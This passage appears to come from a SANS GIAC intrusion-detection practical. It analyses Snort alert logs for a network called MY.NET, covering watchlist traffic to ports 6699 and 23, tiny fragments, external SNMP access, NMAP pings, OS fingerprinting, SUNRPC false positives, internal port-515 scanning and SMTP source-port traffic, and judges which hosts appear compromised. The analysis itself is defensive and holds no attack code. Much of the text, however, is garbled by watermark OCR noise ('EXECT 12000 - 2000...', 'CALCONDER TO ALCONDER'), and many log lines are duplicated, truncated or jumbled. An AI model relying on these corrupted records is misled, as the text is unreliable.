any napster program running on the machine, there might be a possibility that this machine has been compromised and a Trojan horse program has been installed on the machine and listening on port 6699.

SnortA51.txt:01/04-02:54:06.872039 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.27.111:1778 -> **MY.NET.201.222:6688** SnortA51.txt:01/04-02:54:07.917555 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.27.111:1778 -> **MY.NET.201.222:6688**

**EXECT 12000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 212.179.79.2:43204 -> **MY.NET.220.126:6699** SnortA51.txt:01/04-02:54:08.343293 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.27.111:1778 -> **MY.NET.201.222:6688** SnortA51.txt:01/04-02:54:09.153560 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.27.111:1778 -> **MY.NET.201.222:6688** SnortA51.txt:01/04-02:54:09.713495 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.27.111:1778 -> **MY.NET.201.222:6688** SnortA51.txt:01/04-02:54:09.888115 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.27.111:1778 -> **MY.NET.201.222:6688** SnortA51.txt:01/04-02:54:10.089223 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.27.111:1778 -> **MY.NET.201.222:6688** SnortA34.txt:01/11-21:19:57.905936 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.79.2:43204 -> **MY.NET.220.126:6699** SnortA34.txt:01/11-21:19:57.911716 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] SnortA34.txt:01/11-21:19:58.072712 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.79.2:43204 -> **MY.NET.220.126:6699** SnortA34.txt:01/11-21:19:58.103217 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.79.2:43204 -> **MY.NET.220.126:6699** SnortA34.txt:01/11-21:19:58.108635 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.79.2:43204 -> **MY.NET.220.126:6699** SnortA34.txt:01/11-21:19:58.115863 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.79.2:43204 -> **MY.NET.220.126:6699**

MY.NET.60.11 has been targeted at port 23, which is telnet, for 1058 attempts. There were two sets of attacks here. The first set was launch on  $7<sup>th</sup>$  January at 03:52, and then ended 3 minutes later. The second set was launch on the same day but started 13 minutes after the first attack ended, and then ended about 27 minutes later.

I come to two conclusions here. The first is this might be a Brute force attack using a single source port. The second conclusion is that MY.NET.60.11 has been compromised before, so that the attacker is able to establish a direct connection to this machine through the telnet port. I will check the system log of this machine to trace for any successful connections coming to this machine.

SnortA45.txt:01/07-03:52:18.494859【\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*]<br>212.170.58.12:40080\_N**MY\_NET.60.14:22** SnortA45.txt:01/07-03:52:17.757818 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.12:49089 -> **MY.NET.60.11:23** SnortA45.txt:01/07-03:52:17.937671 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.12:49089 -> **MY.NET.60.11:23** SnortA45.txt:01/07-03:52:18.315168 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.12:49089 -> **MY.NET.60.11:23** 212.179.58.12:49089 -> **MY.NET.60.11:23** SnortA45.txt:01/07-03:52:18.544149 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.12:49089 -> **MY.NET.60.11:23** SnortA45.txt:01/07-03:52:18.674344 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*]

**•** 0.12-10009 - **PATATE 10.1123**<br> **CALCONDER TO ALCONDER TO ALCONDER TO SANS INTO A SAND FOR A SANS IN THE TO AN INCTORED SANS INTO THE TO A 11249089 - <b>MY.NET.60.11:23**<br> **CALCONDER TO AUTHER TO A 1123**<br> **CALCONDER TO AUT** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 SnortA45.txt:01/07-03:52:23.202111 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.12:49089 -> **MY.NET.60.11:23** SnortA45.txt:01/07-03:52:19.033193 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.12:49089 -> **MY.NET.60.11:23** SnortA45.txt:01/07-03:52:20.068697 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.12:49089 -> **MY.NET.60.11:23** SnortA45.txt:01/07-03:52:20.316345 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.12:49089 -> **MY.NET.60.11:23** SnortA45.txt:01/07-03:52:20.753931 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.12:49089 -> **MY.NET.60.11:23** SnortA45.txt:01/07-03:52:20.976072 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.12:49089 -> **MY.NET.60.11:23** SnortA45.txt:01/07-03:52:23.120016 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.12:49089 -> **MY.NET.60.11:23** 212.179.58.12:49089 -> **MY.NET.60.11:23** SnortA45.txt:01/07-03:52:23.418334 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.12:49089 -> **MY.NET.60.11:23** SnortA45.txt:01/07-03:52:24.162977 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.12:49089 -> **MY.NET.60.11:23** SnortA45.txt:01/07-03:52:25.193675 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.58.12:49089 -> **MY.NET.60.11:23**

#### **Tiny Fragments**

13 sources, 27 destinations

Tiny Fragments is close to Packet crafting activity. Because tiny size fragmentation packets are generated using packet crafting tools. The traces below show an evidence of packet crafting activity coming from an internal machine MY.NET.219.122.

 $K_{2.62.208}$ 11/29-23:16:56.415641 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] MY.NET.219.122 -> 208.162.62.208 11/29-23:17:31.850346 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] MY.NET.219.122 -> 208.162.62.208 11/29-23:17:37.864468 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] MY.NET.219.122 -> 208.162.62.208 11/29-23:17:37.864560 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] MY.NET.219.122 -> 208.162.62.208 11/29-23:17:50.134575 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] MY.NET.219.122 -> 208.162.62.208 11/29-23:17:50.134666 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] MY.NET.219.122 -> 208.162.62.208

11/29-23:17:50.134801 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] MY.NET.219.122 -> 208.162.62.208

I will consider this machine has been compromised.

#### **Watchlist 000222 NET-NCFC**

31 sources, 19 destinations

**EXELEMENT ACTS**<br> **EXELEMENT ACTS**<br> **EXELEMENT ACTS**<br> **EXELEMENT ACTS**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDITE:**<br> **CONDI** All these detect were coming from 159.226.x.x network, which addressed to " The Computer Network Center Chinese Academy of Sciences ". 61,89 % of this alerts are SMTP alerts (1486 SMTP alerts / 2401 total alerts). It seemed that several machines from 159.226.\*.\* network was acting as a mail client to several mail servers resides on GIAC network.

Here is the table of internal machines acting as a mail server to 159.226.\*.\* network:





The internal machines act as mail server listed above should be checked, whether the connections are allowed to network 159.226.\*.\* or not.

#### **SNMP public access**

20 sources, 7 destinations

**EXAMPLE 1.253.114**<br>
Institute 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 20 All the connection from the internal host to other internal hosts is considered normal, since network-connected devices ranging from routers to printers to computers are using SNMP to communicate each other. But it is not recommended to use the default unencrypted "community string" for the authentication mechanism as noted on SANS top ten list. The default community string should be changed to a better one.

As noted above, it is normal to see SNMP traffic inside the network. But I find two external addresses from the SNMP alerts, trying to access SNMP port on GIAC internal machine. The first external address produced 161 alerts, coming from "128.46.156.231" which is registered to Purdue University. The other produced 12 alerts, coming from "128.183.38.30" which is registered to NASA Goddard Space Flight Center.

SnortA30.txt:01/12-09:31:41.697088 [\*\*] SNMP public access [\*\*] **128.46.156.231**:1030 -> MY.NET.100.206:161 SnortA30.txt:01/12-09:32:02.380437 [\*\*] SNMP public access [\*\*] **128.46.156.231**:1092 -> MY.NET.100.143:161

SnortA30.txt:01/12-09:32:04.048761 [\*\*] SNMP public access [\*\*] **128.46.156.231**:1093 -> MY.NET.100.143:161 SnortA30.txt:01/12-09:32:04.082561 [\*\*] SNMP public access [\*\*] **128.46.156.231**:1093 -> MY.NET.100.143:161 SnortA30.txt:01/12-09:32:04.134998 [\*\*] SNMP public access [\*\*] **128.46.156.231**:1094 -> MY.NET.100.143:161 SnortA30.txt:01/12-09:32:10.408144 [\*\*] SNMP public access [\*\*] **128.46.156.231**:1096 -> MY.NET.100.99:161

**COMPREDITE:**<br> **CONSTRET 1000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2** SnortA30.txt:01/12-09:27:50.250923 [\*\*] SNMP public access [\*\*] **128.183.38.30**:1032 -><br>MX NET 154.36:161 SnortA30.txt:01/12-09:17:50.224557 [\*\*] SNMP public access [\*\*] **128.183.38.30**:1032 -> MY.NET.154.26:161 MY.NET.154.26:161 SnortA30.txt:01/12-09:37:50.305146 [\*\*] SNMP public access [\*\*] **128.183.38.30**:1032 -> MY.NET.154.26:161 SnortA34.txt:01/11-16:41:49.070093 [\*\*] SNMP public access [\*\*] **128.183.38.30**:1032 -> MY.NET.154.26:161 SnortA34.txt:01/11-16:51:49.082046 [\*\*] SNMP public access [\*\*] **128.183.38.30**:1032 -> MY.NET.154.26:161 SnortA34.txt:01/11-16:51:55.503209 [\*\*] SNMP public access [\*\*] **128.183.38.30**:1032 -> MY.NET.154.26:161 SnortA34.txt:01/11-16:52:01.506795 [\*\*] SNMP public access [\*\*] **128.183.38.30**:1032 -> MY.NET.154.26:161 SnortA34.txt:01/11-16:52:07.538894 [\*\*] SNMP public access [\*\*] **128.183.38.30**:1032 -> MY.NET.154.26:161 SnortA34.txt:01/11-17:42:07.773525 [\*\*] SNMP public access [\*\*] **128.183.38.30**:1032 -> MY.NET.154.26:161 SnortA34.txt:01/11-17:52:07.771329 [\*\*] SNMP public access [\*\*] **128.183.38.30**:1032 -> MY.NET.154.26:161 SnortA34.txt:01/11-18:02:07.816540 [\*\*] SNMP public access [\*\*] **128.183.38.30**:1032 -> MY.NET.154.26:161 SnortA34.txt:01/11-18:12:07.868642 [\*\*] SNMP public access [\*\*] **128.183.38.30**:1032 -> MY.NET.154.26:161

I consider 128.46.156.231 as hostile address. I will monitor every activity coming from 128.46.\*.\* network. There are three internal machines that have been accessed from this external address. They are " MY.NET.100.143 ", " MY.NET.100.206 ", and " MY.NET.100.99 ". I will give a recommendation to take a closer look at those machines and determine whether or not they have been compromised.

The second address coming from NASA should be considered friendly address. There is a high probability that this machine coming from NASA have been compromised and was used by the attacker to cover a further attack against GIAC. NASA should be noted about this activity.

#### **NMAP TCP ping**

47 sources, 156 destinations

**examples**<br> **SANS INTER alerts / 558 total alerts) of this attack was using port 80 as the skin filtering devices would allow HTTP traffics. Any packet-filtering device the check the most effective to allow any ICMP packet** 45,6 % (255 HTTP alerts / 558 total alerts) of this attack was using port 80 as the source port. Almost every packet filtering devices would allow HTTP traffics. Any packet-filtering device that allow or deny HTTP packet based on port number, will not block this attack. The most effective way to block this attacks is not to allow any ICMP packet either coming from the outside or inside to pass. This will block the reply packet so that an Attacker will have no idea whether the attack was successful or not.

46 % (262 "MY.NET.70.38" alerts / 558 total alerts) of this attack was launched from an internal machine MY.NET.70.38 using source port 52342. This machine is scanning MY.NET.0.\* network to find out every live hosts in this network.

evidence of packet crafting activity coming from this machine. I try to find more traces from MY.NET.70.38, so I search the OOS\* files, and came up with an

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+ 01/04-12:33:02.700945 MY.NET.70.38:52576 -> 203.202.20.66:88 TCP TTL:42 TOS:0x0 ID:63272

\*\***SF**\*P\*U Seq: 0xAEF17506 Ack: 0x0 Win: 0x1000 TCP Options => WS: 10 NOP MSS: 265 TS: 1061109567 0 EOL EOL

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

If the administrator of this machine had never done such scanning activity, MY.NET.70.38 should be considered compromised.

#### **Fingerprinted Systems**

77 destinations

**Systems**<br> **Example 2000** - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 When an Attacker know the type and version of operating system used on a target machine, It will be much easier to find an exploit to use against this target machine. Operating system fingerprinting usually done with queso or NMAP. These systems listed below are from Queso & NMAP fingerprint alerts, and should be monitored closely for any signs of further attack.



SnortA10.txt:12/04-04:37:22.062458 [\*\*] Queso fingerprint [\*\*] 193.159.140.17:17422 -> MY.NET.205.214:6346 SnortA10.txt:12/04-06:58:09.034841 [\*\*] Queso fingerprint [\*\*] 193.159.140.17:18958 -> MY.NET.221.78:6346 SnortA16.txt:01/02-22:15:23.163549 [\*\*] Probable NMAP fingerprint attempt [\*\*] 24.113.198.51:0 -> MY.NET.217.146:2728 SnortA45.txt:01/07-02:38:26.199268 [\*\*] Probable NMAP fingerprint attempt [\*\*] 211.109.37.120:109 -> MY.NET.98.154:9578 SnortA47.txt:01/06-08:37:18.453399 [\*\*] Probable NMAP fingerprint attempt [\*\*] 153.19.144.207:1065 - > MY.NET.201.222:1878

#### **SUNRPC high port access!**

25 sources, 19 destinations

There are several false positives on this alert. The traces are shown below:

```
11/28-06:33:10.939778 [**] SUNRPC high port access![**]216.148.218.160:443 -
> MY.NET.206.222:32771
12/15-04:44:44.944459 [**] SUNRPC highport access! [**]
```

```
8.0.68073 (**) SURREC highport access! (**) 128.169.1<br>
E.1.32771 (**) SURREC highport access! (**) 128.169.1<br>
E.1.32771 (**) SURREC highport access! (**) 128.169.1<br>
E.1.32771 (**) SURREC highport access! [**] 128.1
      \mathcal{L}_{\text{F}}216.148.218.160:443 -> MY.NET.213.158:32771
12/23-20:59:11.702742 [**] SUNRPC highport access! [**] 213.188.15.246:21 -
> MY.NET.97.100:32771
01/05-11:19:08.063764 [**] SUNRPC highport access! [**] 128.169.50.34:21 -
> MY.NET.5.11:32771
01/05-11:19:08.068073 [**] SUNRPC highport access! [**] 128.169.50.34:21 -
> MY.NET.5.11:32771
01/05-11:19:08.158010 [**] SUNRPC highport access! [**] 128.169.50.34:21 -
> MY.NET.5.11:32771
01/05-11:19:08.323482 [**] SUNRPC highport access! [**] 128.169.50.34:21 -
> MY.NET.5.11:32771
01/05-11:19:16.210572 [**] SUNRPC highport access! [**] 128.169.50.34:21 -
> MY.NET.5.11:32771
12/13-03:41:03.439255 [**] SUNRPC highport access! [**] 209.39.89.55:25 -> MY.NET.6.47:32771
```
It seemed that MY.NET.5.11, MY.NET.6.47, and MY.NET.206.22 were accessing a port at the external address using an ephemeral port number 32771. The reply coming to those machines then generated an alert, because they have a destination port number 32771 that is usually used for RPC services. I trace the external host address from the above false positives traces and found that they are consider friendly address with the appropriate listening port where MY.NET.5.11, MY.NET.6.47, and MY.NET.206.22 wanted to accessed.

The most active source IP, 205.188.153.139, constantly used port 9898 to connect to the SUN RPC port 32771. As mentioned before, access to this port should be very restricted.



The top ten most active source address

# **S** FOR THE CANS INSTITUTE 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 -**Connect to 515 from inside**

10 sources, 98 destinations

warned for this behavior. It seemed that host MY.NET.70.38 has been compromised. This machine was trying to make a connection to any listening line printer services to many hosts in MY.NET.0 internal network on port 515. It seemed that this host is scanning the MY.NET.0 network for port 515.The administrator should be

SnortA48.txt:01/18-14:28:22.472974 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3426 -> MY.NET.0.1:515 SnortA48.txt:01/18-14:28:24.123071 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3430 ->

**EXED 113.12.2003**<br> **EXED 178-14:30:51.212661** [\*\*] connect to 515 from inside [\*\*] MY.NET.70<br> **EXED 15.515**<br> **EXED 178-14:32:10.030388** [\*\*] connect to 515 from inside [\*\*] MY.NET.70.555<br> **EXED 178-14:33:40.322959** [\*\*] c m1.ht\_1.5.r.515<br>SnortA48.txt:01/18-14:36:21.961442 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3533 -> MY.NET.0.1:515 SnortA48.txt:01/18-14:28:24.942788 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3432 -> MY.NET.0.1:515 SnortA48.txt:01/18-14:30:41.982934 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3466 -> MY.NET.0.4:515 SnortA48.txt:01/18-14:30:51.212661 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3471 -> MY.NET.0.4:515 SnortA48.txt:01/18-14:32:10.030388 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3477 -> MY.NET.0.5:515 SnortA48.txt:01/18-14:33:40.322959 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3503 -> MY.NET.0.6:515 SnortA48.txt:01/18-14:34:53.859927 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3518 -> MY.NET.0.7:515 MY.NET.0.8:515 SnortA48.txt:01/18-14:39:10.810417 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3569 -> MY.NET.0.10:515 SnortA48.txt:01/18-14:39:19.898736 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3575 -> MY.NET.0.10:515 SnortA48.txt:01/18-14:41:45.187588 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3603 -> MY.NET.0.12:515 SnortA48.txt:01/18-14:43:20.386433 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3617 -> MY.NET.0.13:515 SnortA48.txt:01/18-14:43:23.386795 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3617 -> MY.NET.0.13:515 SnortA48.txt:01/18-14:49:15.013949 [\*\*] connect to 515 from inside [\*\*] **MY.NET.70.38**:3666 -> MY.NET.0.15:515

There were several hosts from the internal network trying to make a connection to an external address at 515 ports. This is a strange activity. Why would an internal hosts access a 515 port on external hosts? These activities are coming from MY.NET.219.122, MY.NET.60.16, MY.NET.253.12, MY.NET.179.78, MY.NET.219.194, MY.NET.163.17, MY.NET.98.151, MY.NET.70.38, MY.NET.60.38, and MY.NET.99.244. Some of the destinations are going to United States and Netherlands. The administrator should be noticed about this, watch the activity coming from the above hosts, and check those hosts whether or not any of them have been compromised.

#### **TCP SMTP Source Port traffic**

5 sources, 88 destinations

From the 5 sources address found, it seemed that only one address is running a SMTP daemon. This traffic is a normal traffic only if the source address is running a SMTP daemon too. I try to telnet to 165.112.79.25 on port 25, and I got this banner below:

#### **220 vismed.nida.nih.gov AppleShare IP Mail Server 6.0 SMTP Server Ready**

165.112.79.25 address is running a SMTP daemon, so I think all the SMTP Source port traffic alert coming from this address is a normal activity.



The most frequent was 84 connections coming from 63.11.25.117 to MY.NET.140 network. The other four sources addresses are considered hostile addresses because they don't have any SMTP daemon running on their hosts. This might be an evidence of packet crafting activity. This kind of activity usually used to bypass any filtering rules that permit any traffic coming from a SMTP server, which has a source port of 25.

These four addresses are: 64.161.240.254

213.74.161.214 63.11.25.117 206.132.27.156

Three of them are coming from United States, and one of them is coming from Turkey. I will look closely for traffics coming from these four addresses.

#### **Possible Compromised Systems:**

